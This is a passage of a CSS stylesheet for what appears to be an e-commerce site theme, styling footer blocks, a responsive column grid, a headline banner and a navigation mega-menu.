  padding: 0;
  width: 100%;
}
.footer-social-block > li {
  display: inline-block;
  float: none;
  margin: 0 2px 7px;
  text-align: center;
  width: auto;
}
.footer-social-block > li > a {
  background: #222222;
  color: #ffffff;
  display: block;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  width: 38px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.footer-social-block > li > a:visited,
.footer-social-block > li > a:focus,
.footer-social-block > li > a:active {
  background: #111111;
  color: #ffffff;
}
.footer-social-block > li > a:hover {
  background: #666666;
  color: #ffffff;
}
.footer-bottom {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #ffffff;
  color: #888888;
}
.footer-bottom .copuright-outer {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-top: 1px solid #e1e1e1;
}
.footer-bottom .copuright-outer .copyright {
  padding: 8px 0;
  float: left;
  font-size: 13px;
  background: transparent;
}
.footer-style-2 .footer-bottom {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #222222;
  color: #999999;
}
.footer-style-2 .footer-bottom .copuright-outer {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-top: 1px solid #444444;
}
.footer-style-2 .footer-bottom .copuright-outer .copyright {
  padding: 8px 0;
  float: left;
  font-size: 13px;
  background: transparent;
}
@media (max-width: 1024px) {
  .page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter {
    width: 500px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter {
    width: 500px;
  }
}
@media (max-width: 991px) {
  .page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter {
    width: 350px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter {
    width: 350px;
  }
}
@media only screen and (max-width: 479px) {
  .footer-bottom .copuright-outer {
    display: in-line block;
    padding: 0;
  }
  .footer-bottom .copuright-outer .copyright {
    width: 100%;
    /*    text-align: center;
        color: yellow;*/
    font-size: 6px;
    margin-bottom: 10px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) {
  .footer-bottom .copuright-outer {
    display: in-line block;
    margin-bottom: 30px;
    margin-top: -20px;
    margin-left: 50px;
    padding-right: 50px;
  }
}
/* Added for Webkul Live chat */
@media (max-width: 767px) {
  .footer-bottom .copuright-outer {
    display: in-line block;
    text-align: center;
    /*    border: 2px solid blue;*/
    height: 200px;
    padding-: 0;
    width: 100%;
    margin-top: -20px;
  }
  .payment-icons > li > a > img {
    max-width: 40px;
  }
  .footer-bottom .copuright-outer .copyright {
    /*    border: 2px solid white;*/
    font-size: 10px;
    width: 100%;
    text-align: center;
    padding: 0;
  }
  .payment-icons {
    /*   border: 2px solid yellow;*/
    width: 100%;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: -12px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter {
    width: 100%;
    margin: 5px 0 0;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter {
    width: 100%;
    margin: 5px 0 0;
  }
  .page-footer .footer-style-3 .footer-main .footer-left {
    padding: 50px 0 0;
    width: 100%;
  }
  .page-footer .footer-style-3 .footer-main .footer-right {
    width: 100%;
    border-left: none;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-top {
    border-bottom: none;
    padding: 50px 0 0;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-last {
    padding: 50px 0;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
  }
  .footer-servives-block .services-main .services-inner {
    margin-bottom: 15px;
    width: 100%;
  }
  .footer-servives-block .services-main .services-inner:last-child {
    margin-bottom: 0;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
    padding: 40px 0;
  }
  .page-footer .footer-style-1 .footer-links {
    padding: 40px 0 30px;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 180px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 20px;
    margin: 0 0 25px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
    padding: 40px 0;
  }
  .page-footer .footer-style-2 .footer-links {
    padding: 40px 0 30px;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 180px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 20px;
    margin: 0 0 25px;
  }
}
@media (max-width: 639px) {
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 18px;
    margin: 0 0 20px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
    padding: 25px 0;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 150px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 18px;
    margin: 0 0 20px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
    padding: 25px 0;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 150px;
  }
  .page-footer .footer-style-1 .footer-links {
    padding: 30px 0 25px;
  }
  .page-footer .footer-style-2 .footer-links {
    padding: 30px 0 25px;
  }
  /*    .footer-bottom .copuright-outer {
        padding: 15px 0;
        
    }
    .payment-icons > li > a > img {
        max-width: 40px;
    }
    .footer-bottom .copuright-outer .copyright {
        width: 100%;
        text-align: center;
        margin-bottom: 10px;
        padding: 0;
    }
    .payment-icons {
        width: 100%;
        text-align: center;
    }*/
  .footer-servives-block {
    padding: 20px 0 30px;
  }
  .footer-servives-block .services-main .services-inner .services-content h3 {
    font-size: 14px;
  }
  .footer-servives-block .services-main .services-inner .services-content p {
    font-size: 13px;
  }
  .footer-servives-block .services-main .services-inner .services-icon {
    font-size: 24px;
    margin: 0 auto 10px;
  }
  .footer-servives-block .services-main .services-inner {
    margin-bottom: 10px;
  }
}
.col-row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-extrasmall-1,
.col-small-1,
.col-medium-1,
.col-lerge-1,
.col-extrasmall-2,
.col-small-2,
.col-medium-2,
.col-lerge-2,
.col-extrasmall-3,
.col-small-3,
.col-medium-3,
.col-lerge-3,
.col-extrasmall-4,
.col-small-4,
.col-medium-4,
.col-lerge-4,
.col-extrasmall-5,
.col-small-5,
.col-medium-5,
.col-lerge-5,
.col-extrasmall-6,
.col-small-6,
.col-medium-6,
.col-lerge-6,
.col-extrasmall-7,
.col-small-7,
.col-medium-7,
.col-lerge-7,
.col-extrasmall-8,
.col-small-8,
.col-medium-8,
.col-lerge-8,
.col-extrasmall-9,
.col-small-9,
.col-medium-9,
.col-lerge-9,
.col-extrasmall-10,
.col-small-10,
.col-medium-10,
.col-lerge-10,
.col-extrasmall-11,
.col-small-11,
.col-medium-11,
.col-lerge-11,
.col-extrasmall-12,
.col-extrasmall-13,
.col-small-12,
.col-small-13,
.col-medium-12,
.col-lerge-12,
.col-medium-13,
.col-lerge-13 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.col-extrasmall-1,
.col-extrasmall-2,
.col-extrasmall-3,
.col-extrasmall-4,
.col-extrasmall-5,
.col-extrasmall-6,
.col-extrasmall-7,
.col-extrasmall-8,
.col-extrasmall-9,
.col-extrasmall-10,
.col-extrasmall-11,
.col-extrasmall-12,
.col-extrasmall-13 {
  display: inline-block;
}
.col-extrasmall-13 {
  width: 20%;
}
.col-extrasmall-12 {
  width: 100%;
}
.col-extrasmall-11 {
  width: 91.66666667%;
}
.col-extrasmall-10 {
  width: 83.44444433%;
}
.col-extrasmall-9 {
  width: 75%;
}
.col-extrasmall-8 {
  width: 66.66666667%;
}
.col-extrasmall-7 {
  width: 58.44444433%;
}
.col-extrasmall-6 {
  width: 50%;
}
.col-extrasmall-5 {
  width: 41.66666667%;
}
.col-extrasmall-4 {
  width: 33.3333%;
}
.col-extrasmall-3 {
  width: 25%;
}
.col-extrasmall-2 {
  width: 16.66666667%;
}
.col-extrasmall-1 {
  width: 8.44444433%;
}
@media (min-width: 768px) {
  .col-small-1,
  .col-small-2,
  .col-small-3,
  .col-small-4,
  .col-small-5,
  .col-small-6,
  .col-small-7,
  .col-small-8,
  .col-small-9,
  .col-small-10,
  .col-small-11,
  .col-small-12,
  .col-small-13 {
    display: inline-block;
  }
  .col-small-13 {
    width: 20%;
  }
  .col-small-12 {
    width: 100%;
  }
  .col-small-11 {
    width: 91.66666667%;
  }
  .col-small-10 {
    width: 83.44444433%;
  }
  .col-small-9 {
    width: 75%;
  }
  .col-small-8 {
    width: 66.66666667%;
  }
  .col-small-7 {
    width: 58.44444433%;
  }
  .col-small-6 {
    width: 50%;
  }
  .col-small-5 {
    width: 41.66666667%;
  }
  .col-small-4 {
    width: 33.3333%;
  }
  .col-small-3 {
    width: 25%;
  }
  .col-small-2 {
    width: 16.66666667%;
  }
  .col-small-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 992px) {
  .col-medium-1,
  .col-medium-2,
  .col-medium-3,
  .col-medium-4,
  .col-medium-5,
  .col-medium-6,
  .col-medium-7,
  .col-medium-8,
  .col-medium-9,
  .col-medium-10,
  .col-medium-11,
  .col-medium-12,
  .col-medium-13 {
    display: inline-block;
  }
  .col-medium-13 {
    width: 20%;
  }
  .col-medium-12 {
    width: 100%;
  }
  .col-medium-11 {
    width: 91.66666667%;
  }
  .col-medium-10 {
    width: 83.44444433%;
  }
  .col-medium-9 {
    width: 75%;
  }
  .col-medium-8 {
    width: 66.66666667%;
  }
  .col-medium-7 {
    width: 58.44444433%;
  }
  .col-medium-6 {
    width: 50%;
  }
  .col-medium-5 {
    width: 41.66666667%;
  }
  .col-medium-4 {
    width: 33.3333%;
  }
  .col-medium-3 {
    width: 25%;
  }
  .col-medium-2 {
    width: 16.66666667%;
  }
  .col-medium-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 1200px) {
  .col-lerge-1,
  .col-lerge-2,
  .col-lerge-3,
  .col-lerge-4,
  .col-lerge-5,
  .col-lerge-6,
  .col-lerge-7,
  .col-lerge-8,
  .col-lerge-9,
  .col-lerge-10,
  .col-lerge-11,
  .col-lerge-12,
  .col-lerge-13 {
    display: inline-block;
  }
  .col-lerge-13 {
    width: 20%;
  }
  .col-lerge-12 {
    width: 100%;
  }
  .col-lerge-11 {
    width: 91.66666667%;
  }
  .col-lerge-10 {
    width: 83.44444433%;
  }
  .col-lerge-9 {
    width: 75%;
  }
  .col-lerge-8 {
    width: 66.66666667%;
  }
  .col-lerge-7 {
    width: 58.44444433%;
  }
  .col-lerge-6 {
    width: 50%;
  }
  .col-lerge-5 {
    width: 41.66666667%;
  }
  .col-lerge-4 {
    width: 33.3333%;
  }
  .col-lerge-3 {
    width: 25%;
  }
  .col-lerge-2 {
    width: 16.66666667%;
  }
  .col-lerge-1 {
    width: 8.44444433%;
  }
}
.nav-toggle:before {
  font-family: "Fontawesome";
  content: "\f0c9";
  display: block;
  left: 15px;
  position: absolute;
  z-index: 14;
}
.nav-open .nav-toggle:before {
  font-family: "Fontawesome";
  content: "\f00d";
}
@media (min-width: 992px) {
  .qheadline {
    color: white;
    display: inline-block;
    /*float: left;*/
    float: none;
    width: 100%;
    height: auto;
    text-align: left;
    font-size: 1.2vw;
    font-weight: 600;
    /*margin: 0 auto;*/
    margin-left: -20px;
    padding: 6px 5px 4px 0px;
    /*background: #041E42;*/
    /*background-image: url('../images/tagline_bg.jpg');*/
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    padding-top: 2px;
    /*margin: 0 auto;*/
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 14px;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 991px) {
  .qheadline {
    color: white;
    display: inline-block;
    float: none;
    /*width: 33%;*/
    width: 100%;
    height: auto;
    text-align: left;
    margin-left: -20px;
    font-size: 1.2vw;
    font-weight: 600;
    padding: 6px 5px 4px 0px;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg991.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    /*border: 1px solid pink;*/
    /*background: #041E42;*/
  }
  .qoo.list-horizontal li {
    padding-top: 1.2%;
    margin-bottom: 0px;
    margin-top: 0px;
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 767px) {
  .qheadline {
    /*border: 1px solid pink;*/
    color: white;
    display: block;
    float: left;
    height: auto;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
    font-size: 1.8vw;
    /*background: #0071DC;*/
    margin: auto;
    /*margin-right: -20%;*/
    margin-left: -14px;
    padding-right: 2.5em;
    width: 105%;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg768.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 639px) {
  .qheadline {
    /*border: 1px solid yellow;*/
    color: white;
    display: block;
    float: left;
    height: auto;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
    font-size: 2vw;
    /*background: #0071DC;*/
    margin: auto;
    /*margin-right: -20%;*/
    margin-left: -16px;
    padding-right: 2.5em;
    width: 106%;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg768.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 480px) {
  .qheadline {
    color: white;
    display: block;
    float: left;
    height: auto;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
    /*font-size: 2vw;*/
    font-size: 12px;
    /*background: #0071DC;*/
    margin: auto;
    /*margin-right: -20%;*/
    /*   margin-left: -14px;*/
    margin-left: 0;
    /*   padding-right: 2.5em;*/
    padding-right: 0;
    width: 104%;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg480.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    display: inline-block;
    margin-left: 10%;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: none;
  }
  .qoo.list-horizontal li.phone {
    display: inline-block;
  }
}
@media (min-width: 768px) {
  .homeicon:before {
    font-family: "Fontawesome";
    content: "\f015";
    height: auto;
    vertical-align: middle;
    padding: 2px;
    font-size: 30px;
    color: gold;
  }
  .hlm-topmenu.navigation > ul {
    position: relative;
  }
  .hlm-topmenu.navigation > ul:after {
    display: table;
    content: '';
    clear: both;
  }
  .hlm-topmenu.navigation ul li.level0.parent > a {
    position: relative;
  }
  .hlm-topmenu.navigation ul li.level0.parent > a:after {
    content: '\f107';
    font-family: 'Fontawesome';
    color: white;
    position: absolute;
    right: 5px;
    font-size: 14px;
    font-weight: normal;
  }
  .hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent > a {
    position: relative;
  }
  .hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent > a:after {
    content: '\107';
    font-family: 'Fontawesome';
    position: absolute;
    right: 10px;
    font-size: 22px;
    top: 10px;
  }
  .hlm-topmenu.navigation div.submenu ul li.parent > a {
    position: relative;
  }
  .hlm-topmenu.navigation div.submenu ul li.parent > a:after {
    line-height: 18px;
  }
  .hlm-topmenu.navigation .open-children-toggle {
    display: none;
  }
  .hlm-topmenu.navigation span.cat-label {
    position: absolute;
    text-transform: none;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #fff;
  }
  .hlm-topmenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .hlm-topmenu.navigation a:hover > span > span.cat-label {
    text-decoration: none;
  }
  .hlm-topmenu.navigation li > a > span {
    position: relative;
  }
  .hlm-topmenu.navigation li.level0 > .level-top {
    transition-delay: 0s !important;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label {
    top: 5px;
    right: 14px;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label:before {
    left: 3px;
    bottom: -6px;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {
    border-top-color: #0cc485;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {
    border-top-color: #eb2771;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #0ae3eb;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label {
    top: 3px;
    right: -35px;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label:before {
    left: -6px;
    bottom: 3px;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns > li {
    float: left;
    padding: 0 5px;
    box-sizing: border-box;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns1 > li {
    float: none;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns2 > li {
    width: 50%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns2 > li:nth-child(2n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: 33.33%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns3 > li:nth-child(3n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns4 > li {
    width: 25%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns4 > li:nth-child(4n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns5 > li {
    width: 20%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns5 > li:nth-child(5n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns6 > li {
    width: 16.66%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns6 > li:nth-child(6n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation li.level0 {
    transition-delay: 0s;
    transition: .2s opacity;
  }
  .hlm-topmenu.navigation li.level0.fl-left {
    float: left;
  }
  .hlm-topmenu.navigation li.level0.fl-right {
    float: right;
  }
  .hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu {
    left: auto;
    right: 0;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0 .submenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
  }
  .hlm-topmenu.navigation li.level0 .submenu > ul {
    margin-top: 0;
  }
  .hlm-topmenu.navigation li.level0 .submenu > ul:before,
  .hlm-topmenu.navigation li.level0 .submenu > ul:after {
    display: none;
  }
  .hlm-topmenu.navigation li.level0.parent > .submenu.popup-left {
    left: auto;
    right: 0;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0 .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .hlm-topmenu.navigation li.level0 .col-sm-1,
  .hlm-topmenu.navigation li.level0 .col-sm-2,
  .hlm-topmenu.navigation li.level0 .col-sm-3,
  .hlm-topmenu.navigation li.level0 .col-sm-4,
  .hlm-topmenu.navigation li.level0 .col-sm-5,
  .hlm-topmenu.navigation li.level0 .col-sm-6,
  .hlm-topmenu.navigation li.level0 .col-sm-7,
  .hlm-topmenu.navigation li.level0 .col-sm-8,
  .hlm-topmenu.navigation li.level0 .col-sm-9,
  .hlm-topmenu.navigation li.level0 .col-sm-10,
  .hlm-topmenu.navigation li.level0 .col-sm-11,
  .hlm-topmenu.navigation li.level0 .col-sm-12 {
    padding-left: 5px;
    padding-right: 5px;
    box-sizing: border-box;
  }
  .hlm-topmenu.navigation li.level0.fullwidth {
    position: static;
  }
  .hlm-topmenu.navigation li.level0.fullwidth > .submenu {
    width: 100%;
    border-radius: 0;
    box-sizing: border-box;
  }
  .hlm-topmenu.navigation li.level0.fullwidth > .submenu,
  .hlm-topmenu.navigation li.level0.staticwidth > .submenu {
    padding: 5px 8px 15px;
    left: 0;
    transition: top 0.3s ease 0s;
  }
  .hlm-topmenu.navigation li.level0.fullwidth:hover > .submenu,
  .hlm-topmenu.navigation li.level0.staticwidth:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent > a:after,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent > a:after {
    display: none;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
    margin-top: 10px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu {
    padding-left: 10px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > .menu-thumb-img,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > .menu-thumb-img {
    margin: 10px 0 -5px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
    padding: 5px 0;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu a {
    padding: 8px 20px;
    line-height: 1;
    font-size: 13px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover {
    /*background: none;*/
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover > span,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover > span {
    text-decoration: none;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a {
    display: inline;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover {
    text-decoration: none;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default {
    background-color: #08c;
    color: #fff;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #08c;
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
  }
  .hlm-topmenu.navigation li.level0.classic .submenu > .row {
    margin: 0;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu {
    min-width: 230px;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    border-radius: 0;
    position: absolute;
    left: 0;
    top: -6px;
    z-index: 3;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu > li:hover > .subchildmenu {
    visibility: visible;
    opacity: 1;
  }
  .hlm-topmenu.navigation li.level0.classic li.parent > .subchildmenu.popup-left {
    left: auto;
    right: 100%;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
    left: auto;
    right: 100%;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0.classic:hover > .submenu {
    visibility: visible;
    opacity: 1;
    top: 100%;
  }
  .hlm-topmenu.navigation li.level0.classic li:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .hlm-topmenu.navigation li.level0.classic .submenu,
  .hlm-topmenu.navigation li.level0.classic .subchildmenu {
    left: 0;
    transition: top 0.3s ease 0s;
  }
  .hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,
